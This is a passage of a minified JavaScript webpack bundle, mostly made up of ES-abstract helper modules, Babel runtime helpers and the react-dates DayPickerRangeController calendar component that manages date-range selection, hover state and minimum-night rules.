"+String(e)},u=function(e){if(!function(e){return null===e||"object"!=typeof e&&"function"!=typeof e}(e))throw new TypeError("key must not be an object")},d={clear:function(){delete t[a],s=c()},delete:function(e){return u(e),delete s[l(e)],!d.has(e)},get:function(e){return u(e),s[l(e)]},has:function(e){return u(e),l(e)in s},set:function(e,t){u(e);var n=l(e),o={};o[n]=t;var a={};return a[n]=i,r(s,o,a),d.has(e)},setIfMissingThenGet:function(e,t){if(d.has(e))return d.get(e);var n=t();return d.set(e,n),n}};e.exports=d}).call(this,n("yLpj"))},ADXn:function(e,t,n){"use strict";var r=n("Jt44")("%TypeError%"),o=n("yyeE"),a=n("Afs+"),i=n("IARZ"),c=n("OBvr"),s=n("n8xb"),l=n("F7eZ"),u=n("e9+U"),d=n("uWgl");e.exports=function e(t,n,f,h,p){var b;arguments.length>5&&(b=arguments[5]);for(var v=h,m=0;m<f;){var y=d(m),g=s(n,y);if(!0===g){var O=c(n,y);if(void 0!==b){if(arguments.length<=6)throw new r("Assertion failed: thisArg is required when mapperFunction is provided");O=a(b,arguments[6],[O,m,n])}var k=!1;if(p>0&&(k=l(O)),k){var w=u(c(O,"length"));v=e(t,O,w,v,p-1)}else{if(v>=o)throw new r("index too large");i(t,d(v),O),v+=1}}m+=1}return v}},AP2z:function(e,t,n){var r=n("nmnc"),o=Object.prototype,a=o.hasOwnProperty,i=o.toString,c=r?r.toStringTag:void 0;e.exports=function(e){var t=a.call(e,c),n=e[c];try{e[c]=void 0;var r=!0}catch(e){}var o=i.call(e);return r&&(t?e[c]=n:delete e[c]),o}},AXvK:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("cDcd"),o=n("+ipW").a?r.useLayoutEffect:r.useEffect},Ae65:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r,o){var c=o.chooseAvailableDate,s=o.dateIsUnavailable,l=o.dateIsSelected,u={width:n,height:n-1},d=r.has("blocked-minimum-nights")||r.has("blocked-calendar")||r.has("blocked-out-of-range"),f=r.has("selected")||r.has("selected-start")||r.has("selected-end"),h=!f&&(r.has("hovered-span")||r.has("after-hovered-start")),p=r.has("blocked-out-of-range"),b={date:e.format(t)},v=(0,a.default)(c,b);r.has(i.BLOCKED_MODIFIER)?v=(0,a.default)(s,b):f&&(v=(0,a.default)(l,b));return{daySizeStyles:u,useDefaultCursor:d,selected:f,hoveredSpan:h,isOutsideRange:p,ariaLabel:v}};var r,o=n("oOcr"),a=(r=o)&&r.__esModule?r:{default:r},i=n("Fv1B")},"Afs+":function(e,t,n){"use strict";var r=n("Jt44")("%TypeError%"),o=n("JxQ3"),a=n("PL0y");e.exports=function(e,t){var n=arguments.length>2?arguments[2]:[];if(!a(e))throw new r(o(e)+" is not a function");return e.apply(t,n)}},Asd8:function(e,t,n){"use strict";var r=Function.prototype.toString,o=/^\s*class\b/,a=function(e){try{var t=r.call(e);return o.test(t)}catch(e){return!1}},i=Object.prototype.toString,c="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag;e.exports=function(e){if(!e)return!1;if("function"!=typeof e&&"object"!=typeof e)return!1;if("function"==typeof e&&!e.prototype)return!0;if(c)return function(e){try{return!a(e)&&(r.call(e),!0)}catch(e){return!1}}(e);if(a(e))return!1;var t=i.call(e);return"[object Function]"===t||"[object GeneratorFunction]"===t}},BKNU:function(e,t,n){"use strict";var r=n("Wfh+"),o=n("e+yK");e.exports=function(e){var t=o(e);return r(t)}},BZp5:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function s(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?c(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(n=e[Symbol.iterator]()).next.bind(n)}n.d(t,"a",(function(){return i})),n.d(t,"b",(function(){return a})),n.d(t,"c",(function(){return s}))},Bdsc:function(e,t,n){"use strict";var r=n("Jt44")("%Symbol.match%",!0),o=n("SegQ"),a=n("T2Yo");e.exports=function(e){if(!e||"object"!=typeof e)return!1;if(r){var t=e[r];if(void 0!==t)return a(t)}return o(e)}},BeK9:function(e,t,n){"use strict";e.exports=function(e){return null===e||"function"!=typeof e&&"object"!=typeof e}},Bh6R:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("17x9"),a=(r=o)&&r.__esModule?r:{default:r},i=n("Fv1B");t.default=a.default.oneOf([i.ICON_BEFORE_POSITION,i.ICON_AFTER_POSITION])},BsWD:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("a3WO");function o(e,t){if(e){if("string"==typeof e)return Object(r.a)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(r.a)(e,t):void 0}}},CDAp:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,a=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{!r&&c.return&&c.return()}finally{if(o)throw a}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=I(n("Koq/")),i=I(n("cDcd")),c=I(n("17x9")),s=I(n("XGBb")),l=n("Hsqg"),u=I(n("wy2R")),d=I(n("4cSd")),f=I(n("LTAC")),h=n("vV+G"),p=I(n("yc2e")),b=I(n("rit9")),v=I(n("YAW8")),m=I(n("pRvc")),y=I(n("Nho6")),g=I(n("h6xH")),O=I(n("u5Fq")),k=I(n("IgE5")),w=I(n("JORM")),j=I(n("pYxT")),_=I(n("jenk")),D=I(n("5Fvu")),S=I(n("5bN9")),C=I(n("aE6U")),P=I(n("2S2E")),M=I(n("oR9Z")),E=n("Fv1B"),x=I(n("Nloh"));function I(e){return e&&e.__esModule?e:{default:e}}function T(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var z=(0,l.forbidExtraProps)({startDate:s.default.momentObj,endDate:s.default.momentObj,onDatesChange:c.default.func,startDateOffset:c.default.func,endDateOffset:c.default.func,focusedInput:S.default,onFocusChange:c.default.func,onClose:c.default.func,keepOpenOnDateSelect:c.default.bool,minimumNights:c.default.number,disabled:D.default,isOutsideRange:c.default.func,isDayBlocked:c.default.func,isDayHighlighted:c.default.func,renderMonthText:(0,l.mutuallyExclusiveProps)(c.default.func,"renderMonthText","renderMonthElement"),renderMonthElement:(0,l.mutuallyExclusiveProps)(c.default.func,"renderMonthText","renderMonthElement"),enableOutsideDays:c.default.bool,numberOfMonths:c.default.number,orientation:C.default,withPortal:c.default.bool,initialVisibleMonth:c.default.func,hideKeyboardShortcutsPanel:c.default.bool,daySize:l.nonNegativeInteger,noBorder:c.default.bool,verticalBorderSpacing:l.nonNegativeInteger,horizontalMonthPadding:l.nonNegativeInteger,navPrev:c.default.node,navNext:c.default.node,noNavButtons:c.default.bool,onPrevMonthClick:c.default.func,onNextMonthClick:c.default.func,onOutsideClick:c.default.func,renderCalendarDay:c.default.func,renderDayContents:c.default.func,renderCalendarInfo:c.default.func,calendarInfoPosition:M.default,firstDayOfWeek:P.default,verticalHeight:l.nonNegativeInteger,transitionDuration:l.nonNegativeInteger,onBlur:c.default.func,isFocused:c.default.bool,showKeyboardShortcuts:c.default.bool,monthFormat:c.default.string,weekDayFormat:c.default.string,phrases:c.default.shape((0,p.default)(h.DayPickerPhrases)),dayAriaLabelFormat:c.default.string,isRTL:c.default.bool}),N={startDate:void 0,endDate:void 0,onDatesChange:function(){},startDateOffset:void 0,endDateOffset:void 0,focusedInput:null,onFocusChange:function(){},onClose:function(){},keepOpenOnDateSelect:!1,minimumNights:1,disabled:!1,isOutsideRange:function(){},isDayBlocked:function(){},isDayHighlighted:function(){},renderMonthText:null,enableOutsideDays:!1,numberOfMonths:1,orientation:E.HORIZONTAL_ORIENTATION,withPortal:!1,hideKeyboardShortcutsPanel:!1,initialVisibleMonth:null,daySize:E.DAY_SIZE,navPrev:null,navNext:null,noNavButtons:!1,onPrevMonthClick:function(){},onNextMonthClick:function(){},onOutsideClick:function(){},renderCalendarDay:void 0,renderDayContents:null,renderCalendarInfo:null,renderMonthElement:null,calendarInfoPosition:E.INFO_POSITION_BOTTOM,firstDayOfWeek:null,verticalHeight:null,noBorder:!1,transitionDuration:void 0,verticalBorderSpacing:void 0,horizontalMonthPadding:13,onBlur:function(){},isFocused:!1,showKeyboardShortcuts:!1,monthFormat:"MMMM YYYY",weekDayFormat:"dd",phrases:h.DayPickerPhrases,dayAriaLabelFormat:void 0,isRTL:!1},R=function(e,t){return t===E.START_DATE?e.chooseAvailableStartDate:t===E.END_DATE?e.chooseAvailableEndDate:e.chooseAvailableDate},A=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));n.isTouchDevice=(0,f.default)(),n.today=(0,u.default)(),n.modifiers={today:function(e){return n.isToday(e)},blocked:function(e){return n.isBlocked(e)},"blocked-calendar":function(t){return e.isDayBlocked(t)},"blocked-out-of-range":function(t){return e.isOutsideRange(t)},"highlighted-calendar":function(t){return e.isDayHighlighted(t)},valid:function(e){return!n.isBlocked(e)},"selected-start":function(e){return n.isStartDate(e)},"selected-end":function(e){return n.isEndDate(e)},"blocked-minimum-nights":function(e){return n.doesNotMeetMinimumNights(e)},"selected-span":function(e){return n.isInSelectedSpan(e)},"last-in-range":function(e){return n.isLastInRange(e)},hovered:function(e){return n.isHovered(e)},"hovered-span":function(e){return n.isInHoveredSpan(e)},"hovered-offset":function(e){return n.isInHoveredSpan(e)},"after-hovered-start":function(e){return n.isDayAfterHoveredStartDate(e)},"first-day-of-week":function(e){return n.isFirstDayOfWeek(e)},"last-day-of-week":function(e){return n.isLastDayOfWeek(e)}};var r=n.getStateForNewMonth(e),o=r.currentMonth,i=r.visibleDays,c=R(e.phrases,e.focusedInput);return n.state={hoverDate:null,currentMonth:o,phrases:(0,a.default)({},e.phrases,{chooseAvailableDate:c}),visibleDays:i},n.onDayClick=n.onDayClick.bind(n),n.onDayMouseEnter=n.onDayMouseEnter.bind(n),n.onDayMouseLeave=n.onDayMouseLeave.bind(n),n.onPrevMonthClick=n.onPrevMonthClick.bind(n),n.onNextMonthClick=n.onNextMonthClick.bind(n),n.onMonthChange=n.onMonthChange.bind(n),n.onYearChange=n.onYearChange.bind(n),n.onMultiplyScrollableMonths=n.onMultiplyScrollableMonths.bind(n),n.getFirstFocusableDay=n.getFirstFocusableDay.bind(n),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentWillReceiveProps",value:function(e){var t=this,n=e.startDate,r=e.endDate,o=e.focusedInput,i=e.minimumNights,c=e.isOutsideRange,s=e.isDayBlocked,l=e.isDayHighlighted,f=e.phrases,h=e.initialVisibleMonth,p=e.numberOfMonths,b=e.enableOutsideDays,v=this.props,y=v.startDate,g=v.endDate,O=v.focusedInput,k=v.minimumNights,w=v.isOutsideRange,j=v.isDayBlocked,_=v.isDayHighlighted,D=v.phrases,S=v.initialVisibleMonth,C=v.numberOfMonths,P=v.enableOutsideDays,M=this.state.visibleDays,x=!1,I=!1,T=!1;c!==w&&(this.modifiers["blocked-out-of-range"]=function(e){return c(e)},x=!0),s!==j&&(this.modifiers["blocked-calendar"]=function(e){return s(e)},I=!0),l!==_&&(this.modifiers["highlighted-calendar"]=function(e){return l(e)},T=!0);var z=x||I||T,N=n!==y,A=r!==g,H=o!==O;if(p!==C||b!==P||h!==S&&!O&&H){var L=this.getStateForNewMonth(e),F=L.currentMonth;M=L.visibleDays,this.setState({currentMonth:F,visibleDays:M})}var V={};if(N&&(V=this.deleteModifier(V,y,"selected-start"),V=this.addModifier(V,n,"selected-start"),y)){var B=y.clone().add(1,"day"),K=y.clone().add(k+1,"days");V=this.deleteModifierFromRange(V,B,K,"after-hovered-start")}if(A&&(V=this.deleteModifier(V,g,"selected-end"),V=this.addModifier(V,r,"selected-end")),(N||A)&&(y&&g&&(V=this.deleteModifierFromRange(V,y,g.clone().add(1,"day"),"selected-span")),n&&r&&(V=this.deleteModifierFromRange(V,n,r.clone().add(1,"day"),"hovered-span"),V=this.addModifierToRange(V,n.clone().add(1,"day"),r,"selected-span"))),!this.isTouchDevice&&N&&n&&!r){var W=n.clone().add(1,"day"),U=n.clone().add(i+1,"days");V=this.addModifierToRange(V,W,U,"after-hovered-start")}if(k>0&&(H||N||i!==k)){var G=y||this.today;V=this.deleteModifierFromRange(V,G,G.clone().add(k,"days"),"blocked-minimum-nights"),V=this.deleteModifierFromRange(V,G,G.clone().add(k,"days"),"blocked")}(H||z)&&(0,d.default)(M).forEach((function(e){Object.keys(e).forEach((function(e){var n=(0,u.default)(e),r=!1;(H||x)&&(c(n)?(V=t.addModifier(V,n,"blocked-out-of-range"),r=!0):V=t.deleteModifier(V,n,"blocked-out-of-range")),(H||I)&&(s(n)?(V=t.addModifier(V,n,"blocked-calendar"),r=!0):V=t.deleteModifier(V,n,"blocked-calendar")),V=r?t.addModifier(V,n,"blocked"):t.deleteModifier(V,n,"blocked"),(H||T)&&(V=l(n)?t.addModifier(V,n,"highlighted-calendar"):t.deleteModifier(V,n,"highlighted-calendar"))}))})),i>0&&n&&o===E.END_DATE&&(V=this.addModifierToRange(V,n,n.clone().add(i,"days"),"blocked-minimum-nights"),V=this.addModifierToRange(V,n,n.clone().add(i,"days"),"blocked"));var q=(0,u.default)();if((0,m.default)(this.today,q)||(V=this.deleteModifier(V,this.today,"today"),V=this.addModifier(V,q,"today"),this.today=q),Object.keys(V).length>0&&this.setState({visibleDays:(0,a.default)({},M,V)}),H||f!==D){var $=R(f,o);this.setState({phrases:(0,a.default)({},f,{chooseAvailableDate:$})})}}},{key:"onDayClick",value:function(e,t){var n=this.props,r=n.keepOpenOnDateSelect,o=n.minimumNights,a=n.onBlur,i=n.focusedInput,c=n.onFocusChange,s=n.onClose,l=n.onDatesChange,u=n.startDateOffset,d=n.endDateOffset,f=n.disabled;if(t&&t.preventDefault(),!this.isBlocked(e)){var h=this.props,p=h.startDate,v=h.endDate;if(u||d)p=(0,w.default)(u,e),v=(0,w.default)(d,e),r||(c(null),s({startDate:p,endDate:v}));else if(i===E.START_DATE){var m=v&&v.clone().subtract(o,"days"),O=(0,g.default)(m,e)||(0,y.default)(p,v),k=f===E.END_DATE;k&&O||(p=e,O&&(v=null)),k&&!O?(c(null),s({startDate:p,endDate:v})):k||c(E.END_DATE)}else if(i===E.END_DATE){var j=p&&p.clone().add(o,"days");p?(0,b.default)(e,j)?(v=e,r||(c(null),s({startDate:p,endDate:v}))):f!==E.START_DATE&&(p=e,v=null):(v=e,c(E.START_DATE))}l({startDate:p,endDate:v}),a()}}},{key:"onDayMouseEnter",value:function(e){if(!this.isTouchDevice){var t=this.props,n=t.startDate,r=t.endDate,o=t.focusedInput,i=t.minimumNights,c=t.startDateOffset,s=t.endDateOffset,l=this.state,u=l.hoverDate,d=l.visibleDays,f=null;if(o){var h=c||s,p={};if(h){var b=(0,w.default)(c,e),v=(0,w.default)(s,e,(function(e){return e.add(1,"day")}));f={start:b,end:v},this.state.dateOffset&&this.state.dateOffset.start&&this.state.dateOffset.end&&(p=this.deleteModifierFromRange(p,this.state.dateOffset.start,this.state.dateOffset.end,"hovered-offset")),p=this.addModifierToRange(p,b,v,"hovered-offset")}if(!h){if(p=this.deleteModifier(p,u,"hovered"),p=this.addModifier(p,e,"hovered"),n&&!r&&o===E.END_DATE){if((0,y.default)(u,n)){var O=u.clone().add(1,"day");p=this.deleteModifierFromRange(p,n,O,"hovered-span")}if(!this.isBlocked(e)&&(0,y.default)(e,n)){var k=e.clone().add(1,"day");p=this.addModifierToRange(p,n,k,"hovered-span")}}if(!n&&r&&o===E.START_DATE&&((0,g.default)(u,r)&&(p=this.deleteModifierFromRange(p,u,r,"hovered-span")),!this.isBlocked(e)&&(0,g.default)(e,r)&&(p=this.addModifierToRange(p,e,r,"hovered-span"))),n){var j=n.clone().add(1,"day"),_=n.clone().add(i+1,"days");if(p=this.deleteModifierFromRange(p,j,_,"after-hovered-start"),(0,m.default)(e,n)){var D=n.clone().add(1,"day"),S=n.clone().add(i+1,"days");p=this.addModifierToRange(p,D,S,"after-hovered-start")}}}this.setState({hoverDate:e,dateOffset:f,visibleDays:(0,a.default)({},d,p)})}}}},{key:"onDayMouseLeave",value:function(e){var t=this.props,n=t.startDate,r=t.endDate,o=t.minimumNights,i=this.state,c=i.hoverDate,s=i.visibleDays,l=i.dateOffset;if(!this.isTouchDevice&&c){var u={};if(u=this.deleteModifier(u,c,"hovered"),l&&(u=this.deleteModifierFromRange(u,this.state.dateOffset.start,this.state.dateOffset.end,"hovered-offset")),n&&!r&&(0,y.default)(c,n)){var d=c.clone().add(1,"day");u=this.deleteModifierFromRange(u,n,d,"hovered-span")}if(!n&&r&&(0,y.default)(r,c)&&(u=this.deleteModifierFromRange(u,c,r,"hovered-span")),n&&(0,m.default)(e,n)){var f=n.clone().add(1,"day"),h=n.clone().add(o+1,"days");u=this.deleteModifierFromRange(u,f,h,"after-hovered-start")}this.setState({hoverDate:null,visibleDays:(0,a.default)({},s,u)})}}},{key:"onPrevMonthClick",value:function(){var e=this.props,t=e.onPrevMonthClick,n=e.numberOfMonths,r=e.enableOutsideDays,o=this.state,i=o.currentMonth,c=o.visibleDays,s={};Object.keys(c).sort().slice(0,n+1).forEach((function(e){s[e]=c[e]}));var l=i.clone().subtract(2,"months"),u=(0,O.default)(l,1,r,!0),d=i.clone().subtract(1,"month");this.setState({currentMonth:d,visibleDays:(0,a.default)({},s,this.getModifiers(u))},(function(){t(d.clone())}))}},{key:"onNextMonthClick",value:function(){var e=this.props,t=e.onNextMonthClick,n=e.numberOfMonths,r=e.enableOutsideDays,o=this.state,i=o.currentMonth,c=o.visibleDays,s={};Object.keys(c).sort().slice(1).forEach((function(e){s[e]=c[e]}));var l=i.clone().add(n+1,"month"),u=(0,O.default)(l,1,r,!0),d=i.clone().add(1,"month");this.setState({currentMonth:d,visibleDays:(0,a.default)({},s,this.getModifiers(u))},(function(){t(d.clone())}))}},{key:"onMonthChange",value:function(e){var t=this.props,n=t.numberOfMonths,r=t.enableOutsideDays,o=t.orientation===E.VERTICAL_SCROLLABLE,a=(0,O.default)(e,n,r,o);this.setState({currentMonth:e.clone(),visibleDays:this.getModifiers(a)})}},{key:"onYearChange",value:function(e){var t=this.props,n=t.numberOfMonths,r=t.enableOutsideDays,o=t.orientation===E.VERTICAL_SCROLLABLE,a=(0,O.default)(e,n,r,o);this.setState({currentMonth:e.clone(),visibleDays:this.getModifiers(a)})}},{key:"onMultiplyScrollableMonths",value:function(){var e=this.props,t=e.numberOfMonths,n=e.enableOutsideDays,r=this.state,o=r.currentMonth,i=r.visibleDays,c=Object.keys(i).length,s=o.clone().add(c,"month"),l=(0,O.default)(s,t,n,!0);this.setState({visibleDays:(0,a.default)({},i,this.getModifiers(l))})}},{key:"getFirstFocusableDay",value:function(e){var t=this,n=this.props,o=n.startDate,a=n.endDate,i=n.focusedInput,c=n.minimumNights,s=n.numberOfMonths,l=e.clone().startOf("month");if(i===E.START_DATE&&o?l=o.clone():i===E.END_DATE&&!a&&o?l=o.clone().add(c,"days"):i===E.END_DATE&&a&&(l=a.clone()),this.isBlocked(l)){for(var u=[],d=e.clone().add(s-1,"months").endOf("month"),f=l.clone();!(0,y.default)(f,d);)f=f.clone().add(1,"day"),u.push(f);var h=u.filter((function(e){return!t.isBlocked(e)}));h.length>0&&(l=r(h,1)[0])}return l}},{key:"getModifiers",value:function(e){var t=this,n={};return Object.keys(e).forEach((function(r){n[r]={},e[r].forEach((function(e){n[r][(0,j.default)(e)]=t.getModifiersForDay(e)}))})),n}},{key:"getModifiersForDay",value:function(e){var t=this;return new Set(Object.keys(this.modifiers).filter((function(n){return t.modifiers[n](e)})))}},{key:"getStateForNewMonth",value:function(e){var t=this,n=e.initialVisibleMonth,r=e.numberOfMonths,o=e.enableOutsideDays,a=e.orientation,i=e.startDate,c=(n||(i?function(){return i}:function(){return t.today}))(),s=a===E.VERTICAL_SCROLLABLE;return{currentMonth:c,visibleDays:this.getModifiers((0,O.default)(c,r,o,s))}}},{key:"addModifier",value:function(e,t,n){var r=this.props,o=r.numberOfMonths,i=r.enableOutsideDays,c=r.orientation,s=this.state,l=s.currentMonth,u=s.visibleDays,d=l,f=o;if(c===E.VERTICAL_SCROLLABLE?f=Object.keys(u).length:(d=d.clone().subtract(1,"month"),f+=2),!t||!(0,k.default)(t,d,f,i))return e;var h=(0,j.default)(t),p=(0,a.default)({},e);if(i)p=Object.keys(u).filter((function(e){return Object.keys(u[e]).indexOf(h)>-1})).reduce((function(t,r){var o=e[r]||u[r],i=new Set(o[h]);return i.add(n),(0,a.default)({},t,T({},r,(0,a.default)({},o,T({},h,i))))}),p);else{var b=(0,_.default)(t),v=e[b]||u[b],m=new Set(v[h]);m.add(n),p=(0,a.default)({},p,T({},b,(0,a.default)({},v,T({},h,m))))}return p}},{key:"addModifierToRange",value:function(e,t,n,r){for(var o=e,a=t.clone();(0,g.default)(a,n);)o=this.addModifier(o,a,r),a=a.clone().add(1,"day");return o}},{key:"deleteModifier",value:function(e,t,n){var r=this.props,o=r.numberOfMonths,i=r.enableOutsideDays,c=r.orientation,s=this.state,l=s.currentMonth,u=s.visibleDays,d=l,f=o;if(c===E.VERTICAL_SCROLLABLE?f=Object.keys(u).length:(d=d.clone().subtract(1,"month"),f+=2),!t||!(0,k.default)(t,d,f,i))return e;var h=(0,j.default)(t),p=(0,a.default)({},e);if(i)p=Object.keys(u).filter((function(e){return Object.keys(u[e]).indexOf(h)>-1})).reduce((function(t,r){var o=e[r]||u[r],i=new Set(o[h]);return i.delete(n),(0,a.default)({},t,T({},r,(0,a.default)({},o,T({},h,i))))}),p);else{var b=(0,_.default)(t),v=e[b]||u[b],m=new Set(v[h]);m.delete(n),p=(0,a.default)({},p,T({},b,(0,a.default)({},v,T({},h,m))))}return p}},{key:"deleteModifierFromRange",value:function(e,t,n,r){for(var o=e,a=t.clone();(0,g.default)(a,n);)o=this.deleteModifier(o,a,r),a=a.clone().add(1,"day");return o}},{key:"doesNotMeetMinimumNights",value:function(e){var t=this.props,n=t.startDate,r=t.isOutsideRange,o=t.focusedInput,a=t.minimumNights;if(o!==E.END_DATE)return!1;if(n){var i=e.diff(n.clone().startOf("day").hour(12),"days");return i<a&&i>=0}return r((0,u.default)(e).subtract(a,"days"))}},{key:"isDayAfterHoveredStartDate",value:function(e){var t=this.props,n=t.startDate,r=t.endDate,o=t.minimumNights,a=(this.state||{}).hoverDate;return!!n&&!r&&!this.isBlocked(e)&&(0,v.default)(a,e)&&o>0&&(0,m.default)(a,n)}},{key:"isEndDate",value:function(e){var t=this.props.endDate;return(0,m.default)(e,t)}},{key:"isHovered",value:function(e){var t=(this.state||{}).hoverDate;return!!this.props.focusedInput&&(0,m.default)(e,t)}},{key:"isInHoveredSpan",value:function(e){var t=this.props,n=t.startDate,r=t.endDate,o=(this.state||{}).hoverDate,a=!!n&&!r&&(e.isBetween(n,o)||(0,m.default)(o,e)),i=!!r&&!n&&(e.isBetween(o,r)||(0,m.default)(o,e)),c=o&&!this.isBlocked(o);return(a||i)&&c}},{key:"isInSelectedSpan",value:function(e){var t=this.props,n=t.startDate,r=t.endDate;return e.isBetween(n,r)}},{key:"isLastInRange",value:function(e){var t=this.props.endDate;return this.isInSelectedSpan(e)&&(0,v.default)(e,t)}},{key:"isStartDate",value:function(e){var t=this.props.startDate;return(0,m.default)(e,t)}},{key:"isBlocked",value:function(e){var t=this.props,n=t.isDayBlocked,r=t.isOutsideRange;return n(e)||r(e)||this.doesNotMeetMinimumNights(e)}},{key:"isToday",value:function(e){return(0,m.default)(e,this.today)}},{key:"isFirstDayOfWeek",value:function(e){var t=this.props.firstDayOfWeek;return e.day()===(t||u.default.localeData().firstDayOfWeek())}},{key:"isLastDayOfWeek",value:function(e){var t=this.props.firstDayOfWeek;return e.day()===((t||u.default.localeData().firstDayOfWeek())+6)%7}},{key:"render",value:function(){var e=this.props,t=e.numberOfMonths,n=e.orientation,r=e.monthFormat,o=e.renderMonthText,a=e.navPrev,c=e.navNext,s=e.noNavButtons,l=e.onOutsideClick,u=e.withPortal,d=e.enableOutsideDays,f=e.firstDayOfWeek,h=e.hideKeyboardShortcutsPanel,p=e.daySize,b=e.focusedInput,v=e.renderCalendarDay,m=e.renderDayContents,y=e.renderCalendarInfo,g=e.renderMonthElement,O=e.calendarInfoPosition,k=e.onBlur,w=e.isFocused,j=e.showKeyboardShortcuts,_=e.isRTL,D=e.weekDayFormat,S=e.dayAriaLabelFormat,C=e.verticalHeight,P=e.noBorder,M=e.transitionDuration,E=e.verticalBorderSpacing,I=e.horizontalMonthPadding,T=this.state,z=T.currentMonth,N=T.phrases,R=T.visibleDays;return i.default.createElement(x.default,{orientation:n,enableOutsideDays:d,modifiers:R,numberOfMonths:t,onDayClick:this.onDayClick,onDayMouseEnter:this.onDayMouseEnter,onDayMouseLeave:this.onDayMouseLeave,onPrevMonthClick:this.onPrevMonthClick,onNextMonthClick:this.onNextMonthClick,onMonthChange:this.onMonthChange,onYearChange:this.onYearChange,onMultiplyScrollableMonths:this.onMultiplyScrollableMonths,monthFormat:r,renderMonthText:o,withPortal:u,hidden:!b,initialVisibleMonth:function(){return z},daySize:p,onOutsideClick:l,navPrev:a,navNext:c,noNavButtons:s,renderCalendarDay:v,renderDayContents:m,renderCalendarInfo:y,renderMonthElement:g,calendarInfoPosition:O,firstDayOfWeek:f,hideKeyboardShortcutsPanel:h,isFocused:w,getFirstFocusableDay:this.getFirstFocusableDay,onBlur:k,showKeyboardShortcuts:j,phrases:N,isRTL:_,weekDayFormat:D,dayAriaLabelFormat:S,verticalHeight:C,verticalBorderSpacing:E,noBorder:P,transitionDuration:M,horizontalMonthPadding:I})}}]),t}(i.default.Component);t.default=A,A.propTypes=z,A.defaultProps=N},CVIc:function(e,t,n){"use strict";var r=n("oNNP"),o=n("Jt44")("%TypeError%"),a=n("2Eiw"),i=n("T2Yo"),c=n("PL0y");e.exports=function(e){if("Object"!==a(e))throw new o("ToPropertyDescriptor requires an object");var t={};if(r(e,"enumerable")&&(t["[[Enumerable]]"]=i(e.enumerable)),r(e,"configurable")&&(t["[[Configurable]]"]=i(e.configurable)),r(e,"value")&&(t["[[Value]]"]=e.value),r(e,"writable")&&(t["[[Writable]]"]=i(e.writable)),r(e,"get")){var n=e.get;if(void 0!==n&&!c(n))throw new TypeError("getter must be a function");t["[[Get]]"]=n}if(r(e,"set")){var s=e.set;if(void 0!==s&&!c(s))throw new o("setter must be a function");t["[[Set]]"]=s}if((r(t,"[[Get]]")||r(t,"[[Set]]"))&&(r(t,"[[Value]]")||r(t,"[[Writable]]")))throw new o("Invalid property descriptor. Cannot both specify accessors and a value or writable attribute");return t}},"Cw+6":function(e,t,n){"use strict";var r=n("GRId"),o=n("YLtl");t.a=function(e){var t,n,a=e.shortcut,i=e.className;return a?(Object(o.isString)(a)&&(t=a),Object(o.isObject)(a)&&(t=a.display,n=a.ariaLabel),Object(r.createElement)("span",{className:i,"aria-label":n},t)):null}},D3zA:function(e,t,n){"use strict";var 